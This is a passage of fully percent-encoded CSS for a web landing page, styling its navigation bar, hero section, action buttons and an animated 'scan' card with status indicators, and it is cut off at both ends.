0%7D%0A%0A%20%20%20%20%2A%2C%0A%20%20%20%20%2A%3A%3A%62%65%66%6F%72%65%2C%0A%20%20%20%20%2A%3A%3A%61%66%74%65%72%20%7B%20%62%6F%78%2D%73%69%7A%69%6E%67%3A%20%62%6F%72%64%65%72%2D%62%6F%78%3B%20%7D%0A%0A%20%20%20%20%2A%20%7B%20%62%6F%72%64%65%72%2D%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%20%7D%0A%0A%20%20%20%20%68%74%6D%6C%20%7B%20%73%63%72%6F%6C%6C%2D%62%65%68%61%76%69%6F%72%3A%20%73%6D%6F%6F%74%68%3B%20%7D%0A%0A%20%20%20%20%62%6F%64%79%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%30%3B%0A%20%20%20%20%20%20%6D%69%6E%2D%68%65%69%67%68%74%3A%20%31%30%30%76%68%3B%0A%20%20%20%20%20%20%6F%76%65%72%66%6C%6F%77%2D%78%3A%20%68%69%64%64%65%6E%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%62%61%63%6B%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%73%61%6E%73%29%3B%0A%20%20%20%20%20%20%6C%65%74%74%65%72%2D%73%70%61%63%69%6E%67%3A%20%30%3B%0A%20%20%20%20%20%20%2D%77%65%62%6B%69%74%2D%66%6F%6E%74%2D%73%6D%6F%6F%74%68%69%6E%67%3A%20%61%6E%74%69%61%6C%69%61%73%65%64%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%62%75%74%74%6F%6E%2C%0A%20%20%20%20%61%20%7B%20%66%6F%6E%74%3A%20%69%6E%68%65%72%69%74%3B%20%7D%0A%0A%20%20%20%20%62%75%74%74%6F%6E%3A%66%6F%63%75%73%2D%76%69%73%69%62%6C%65%2C%0A%20%20%20%20%61%3A%66%6F%63%75%73%2D%76%69%73%69%62%6C%65%20%7B%0A%20%20%20%20%20%20%6F%75%74%6C%69%6E%65%3A%20%32%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%72%69%6E%67%29%3B%0A%20%20%20%20%20%20%6F%75%74%6C%69%6E%65%2D%6F%66%66%73%65%74%3A%20%34%70%78%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%73%76%67%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%62%6C%6F%63%6B%3B%0A%20%20%20%20%20%20%66%69%6C%6C%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%20%20%73%74%72%6F%6B%65%3A%20%63%75%72%72%65%6E%74%43%6F%6C%6F%72%3B%0A%20%20%20%20%20%20%73%74%72%6F%6B%65%2D%77%69%64%74%68%3A%20%32%3B%0A%20%20%20%20%20%20%73%74%72%6F%6B%65%2D%6C%69%6E%65%63%61%70%3A%20%72%6F%75%6E%64%3B%0A%20%20%20%20%20%20%73%74%72%6F%6B%65%2D%6C%69%6E%65%6A%6F%69%6E%3A%20%72%6F%75%6E%64%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%69%74%65%2D%63%6F%6E%74%61%69%6E%65%72%20%7B%0A%20%20%20%20%20%20%70%6F%73%69%74%69%6F%6E%3A%20%72%65%6C%61%74%69%76%65%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%6D%69%6E%28%31%30%30%25%2C%20%31%31%36%30%70%78%29%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%69%6E%6C%69%6E%65%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%74%65%78%74%2D%70%72%69%6D%61%72%79%20%7B%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%20%7D%0A%20%20%20%20%2E%6D%61%78%2D%77%2D%78%6C%20%7B%20%6D%61%78%2D%77%69%64%74%68%3A%20%33%36%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%2E%62%72%61%6E%64%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%69%6E%6C%69%6E%65%2D%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%36%32%35%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%69%6E%68%65%72%69%74%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%31%2E%30%35%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%37%35%30%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%64%65%63%6F%72%61%74%69%6F%6E%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%62%72%61%6E%64%2D%6D%61%72%6B%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%70%6C%61%63%65%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%31%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%31%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%34%32%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%73%75%63%63%65%73%73%2D%73%6F%66%74%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%62%72%61%6E%64%2D%6D%61%72%6B%20%73%76%67%20%7B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%31%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%6E%61%76%20%7B%0A%20%20%20%20%20%20%70%6F%73%69%74%69%6F%6E%3A%20%73%74%69%63%6B%79%3B%0A%20%20%20%20%20%20%74%6F%70%3A%20%30%3B%0A%20%20%20%20%20%20%7A%2D%69%6E%64%65%78%3A%20%32%30%3B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%6A%75%73%74%69%66%79%2D%63%6F%6E%74%65%6E%74%3A%20%73%70%61%63%65%2D%62%65%74%77%65%65%6E%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%37%36%70%78%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%30%20%33%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%62%6F%74%74%6F%6D%3A%20%31%70%78%20%73%6F%6C%69%64%20%63%6F%6C%6F%72%2D%6D%69%78%28%69%6E%20%6F%6B%6C%61%62%2C%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%20%35%38%25%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%63%6F%6C%6F%72%2D%6D%69%78%28%69%6E%20%6F%6B%6C%61%62%2C%20%76%61%72%28%2D%2D%62%61%63%6B%67%72%6F%75%6E%64%29%20%39%30%25%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%3B%0A%20%20%20%20%20%20%62%61%63%6B%64%72%6F%70%2D%66%69%6C%74%65%72%3A%20%62%6C%75%72%28%31%36%70%78%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%6E%61%76%2D%6C%69%6E%6B%20%7B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%2E%35%35%72%65%6D%20%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%39%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%37%30%30%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%64%65%63%6F%72%61%74%69%6F%6E%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%20%20%74%72%61%6E%73%69%74%69%6F%6E%3A%20%63%6F%6C%6F%72%20%2E%32%73%20%65%61%73%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%6E%61%76%2D%6C%69%6E%6B%3A%68%6F%76%65%72%20%7B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%68%65%72%6F%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%67%72%69%64%2D%74%65%6D%70%6C%61%74%65%2D%63%6F%6C%75%6D%6E%73%3A%20%31%66%72%20%31%66%72%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%33%2E%35%72%65%6D%3B%0A%20%20%20%20%20%20%6D%69%6E%2D%68%65%69%67%68%74%3A%20%36%35%30%70%78%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%36%2E%32%35%72%65%6D%20%33%2E%34%72%65%6D%20%37%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%68%65%72%6F%2D%74%69%74%6C%65%20%7B%0A%20%20%20%20%20%20%6D%61%78%2D%77%69%64%74%68%3A%20%36%32%30%70%78%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%30%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%63%6C%61%6D%70%28%33%72%65%6D%2C%20%36%76%77%2C%20%34%2E%36%72%65%6D%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%37%36%30%3B%0A%20%20%20%20%20%20%6C%69%6E%65%2D%68%65%69%67%68%74%3A%20%2E%39%39%3B%0A%20%20%20%20%20%20%6C%65%74%74%65%72%2D%73%70%61%63%69%6E%67%3A%20%30%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%77%72%61%70%3A%20%62%61%6C%61%6E%63%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%68%65%72%6F%2D%74%69%74%6C%65%20%65%6D%20%7B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%74%79%6C%65%3A%20%6E%6F%72%6D%61%6C%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%72%6F%74%61%74%69%6E%67%2D%77%6F%72%64%73%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%69%6E%6C%69%6E%65%2D%67%72%69%64%3B%0A%20%20%20%20%20%20%6A%75%73%74%69%66%79%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%76%65%72%74%69%63%61%6C%2D%61%6C%69%67%6E%3A%20%62%61%73%65%6C%69%6E%65%3B%0A%20%20%20%20%20%20%6C%69%6E%65%2D%68%65%69%67%68%74%3A%20%2E%39%39%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%72%6F%74%61%74%69%6E%67%2D%77%6F%72%64%73%20%3E%20%73%70%61%6E%20%7B%0A%20%20%20%20%20%20%67%72%69%64%2D%61%72%65%61%3A%20%31%20%2F%20%31%3B%0A%20%20%20%20%20%20%77%68%69%74%65%2D%73%70%61%63%65%3A%20%6E%6F%77%72%61%70%3B%0A%20%20%20%20%20%20%6F%70%61%63%69%74%79%3A%20%30%3B%0A%20%20%20%20%20%20%76%69%73%69%62%69%6C%69%74%79%3A%20%68%69%64%64%65%6E%3B%0A%20%20%20%20%20%20%74%72%61%6E%73%69%74%69%6F%6E%3A%20%6F%70%61%63%69%74%79%20%2E%35%73%20%65%61%73%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%72%6F%74%61%74%69%6E%67%2D%77%6F%72%64%73%20%3E%20%73%70%61%6E%2E%69%73%2D%61%63%74%69%76%65%20%7B%0A%20%20%20%20%20%20%6F%70%61%63%69%74%79%3A%20%31%3B%0A%20%20%20%20%20%20%76%69%73%69%62%69%6C%69%74%79%3A%20%76%69%73%69%62%6C%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%68%65%72%6F%2D%63%6F%70%79%20%7B%0A%20%20%20%20%20%20%6D%61%78%2D%77%69%64%74%68%3A%20%32%39%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%31%2E%37%72%65%6D%20%30%20%31%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%31%72%65%6D%3B%0A%20%20%20%20%20%20%6C%69%6E%65%2D%68%65%69%67%68%74%3A%20%31%2E%37%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%77%72%61%70%3A%20%70%72%65%74%74%79%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%68%65%72%6F%2D%61%63%74%69%6F%6E%73%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%77%72%61%70%3A%20%77%72%61%70%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%31%2E%35%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%69%6D%61%72%79%2D%61%63%74%69%6F%6E%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%69%6E%6C%69%6E%65%2D%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%37%72%65%6D%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%2E%38%35%72%65%6D%20%31%2E%31%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%34%32%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%38%30%30%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%64%65%63%6F%72%61%74%69%6F%6E%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%20%20%62%6F%78%2D%73%68%61%64%6F%77%3A%20%76%61%72%28%2D%2D%73%68%61%64%6F%77%2D%61%63%63%65%6E%74%29%3B%0A%20%20%20%20%20%20%74%72%61%6E%73%69%74%69%6F%6E%3A%20%74%72%61%6E%73%66%6F%72%6D%20%2E%32%73%20%65%61%73%65%2C%20%66%69%6C%74%65%72%20%2E%32%73%20%65%61%73%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%69%6D%61%72%79%2D%61%63%74%69%6F%6E%3A%68%6F%76%65%72%20%7B%0A%20%20%20%20%20%20%74%72%61%6E%73%66%6F%72%6D%3A%20%74%72%61%6E%73%6C%61%74%65%59%28%2D%32%70%78%29%3B%0A%20%20%20%20%20%20%66%69%6C%74%65%72%3A%20%62%72%69%67%68%74%6E%65%73%73%28%31%2E%30%35%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%69%6D%61%72%79%2D%61%63%74%69%6F%6E%20%73%76%67%2C%0A%20%20%20%20%2E%74%65%78%74%2D%61%63%74%69%6F%6E%20%73%76%67%20%7B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%39%35%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%74%65%78%74%2D%61%63%74%69%6F%6E%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%69%6E%6C%69%6E%65%2D%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%34%35%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%39%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%37%30%30%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%64%65%63%6F%72%61%74%69%6F%6E%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%20%20%74%72%61%6E%73%69%74%69%6F%6E%3A%20%63%6F%6C%6F%72%20%2E%32%73%20%65%61%73%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%74%65%78%74%2D%61%63%74%69%6F%6E%3A%68%6F%76%65%72%20%7B%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%20%7D%0A%0A%20%20%20%20%2E%74%72%75%73%74%2D%72%6F%77%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%35%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%74%6F%70%3A%20%31%2E%36%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%74%72%75%73%74%2D%72%6F%77%20%73%76%67%20%7B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%38%35%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%73%74%61%67%65%20%7B%0A%20%20%20%20%20%20%70%6F%73%69%74%69%6F%6E%3A%20%72%65%6C%61%74%69%76%65%3B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%70%6C%61%63%65%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%73%74%61%67%65%3A%3A%62%65%66%6F%72%65%20%7B%0A%20%20%20%20%20%20%63%6F%6E%74%65%6E%74%3A%20%27%27%3B%0A%20%20%20%20%20%20%70%6F%73%69%74%69%6F%6E%3A%20%61%62%73%6F%6C%75%74%65%3B%0A%20%20%20%20%20%20%69%6E%73%65%74%3A%20%30%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%32%34%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%32%34%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%61%75%74%6F%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%35%30%25%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%63%6F%6C%6F%72%2D%6D%69%78%28%69%6E%20%6F%6B%6C%61%62%2C%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%20%38%25%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%3B%0A%20%20%20%20%20%20%66%69%6C%74%65%72%3A%20%62%6C%75%72%28%36%30%70%78%29%3B%0A%20%20%20%20%20%20%70%6F%69%6E%74%65%72%2D%65%76%65%6E%74%73%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%63%61%72%64%20%7B%0A%20%20%20%20%20%20%70%6F%73%69%74%69%6F%6E%3A%20%72%65%6C%61%74%69%76%65%3B%0A%20%20%20%20%20%20%7A%2D%69%6E%64%65%78%3A%20%32%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%6D%69%6E%28%31%30%30%25%2C%20%32%33%72%65%6D%29%3B%0A%20%20%20%20%20%20%6F%76%65%72%66%6C%6F%77%3A%20%68%69%64%64%65%6E%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%63%61%72%64%29%3B%0A%20%20%20%20%20%20%62%6F%78%2D%73%68%61%64%6F%77%3A%20%76%61%72%28%2D%2D%73%68%61%64%6F%77%2D%65%6C%65%76%61%74%65%64%29%3B%0A%20%20%20%20%20%20%74%72%61%6E%73%66%6F%72%6D%3A%20%72%6F%74%61%74%65%28%32%64%65%67%29%3B%0A%20%20%20%20%20%20%61%6E%69%6D%61%74%69%6F%6E%3A%20%64%72%69%66%74%20%35%73%20%65%61%73%65%2D%69%6E%2D%6F%75%74%20%69%6E%66%69%6E%69%74%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%63%61%72%64%2D%74%6F%70%2C%0A%20%20%20%20%2E%73%63%61%6E%2D%66%6F%6F%74%65%72%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%36%72%65%6D%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%2E%39%72%65%6D%20%31%2E%31%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%62%6F%74%74%6F%6D%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%33%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%77%69%6E%64%6F%77%2D%64%6F%74%73%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%32%35%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%72%69%67%68%74%3A%20%2E%34%35%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%77%69%6E%64%6F%77%2D%64%6F%74%73%20%73%70%61%6E%20%7B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%35%30%25%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%6F%70%61%63%69%74%79%3A%20%2E%35%35%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%77%69%6E%64%6F%77%2D%64%6F%74%73%20%73%70%61%6E%3A%66%69%72%73%74%2D%63%68%69%6C%64%20%7B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%64%61%6E%67%65%72%29%3B%0A%20%20%20%20%20%20%6F%70%61%63%69%74%79%3A%20%31%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%6C%69%76%65%2D%6C%61%62%65%6C%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%6C%65%66%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%74%61%74%75%73%2D%64%6F%74%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%69%6E%6C%69%6E%65%2D%62%6C%6F%63%6B%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%34%34%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%2E%34%34%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%39%39%39%70%78%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%62%6F%78%2D%73%68%61%64%6F%77%3A%20%30%20%30%20%30%20%34%70%78%20%63%6F%6C%6F%72%2D%6D%69%78%28%69%6E%20%6F%6B%6C%61%62%2C%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%20%31%34%25%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%63%6F%6E%74%65%6E%74%20%7B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%32%2E%32%35%72%65%6D%20%32%2E%34%72%65%6D%20%31%2E%39%72%65%6D%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%61%6C%69%67%6E%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%69%63%6F%6E%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%70%6C%61%63%65%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%33%2E%37%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%33%2E%37%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%30%20%61%75%74%6F%20%31%72%65%6D%3B%0A%20%20%2